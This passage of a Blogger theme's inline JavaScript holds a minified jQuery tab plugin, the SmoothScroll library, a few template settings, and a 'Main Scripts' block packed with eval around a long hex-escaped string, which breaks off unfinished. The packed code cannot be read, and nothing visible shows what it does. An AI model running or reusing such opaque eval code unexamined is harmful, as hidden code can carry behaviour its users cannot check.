f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a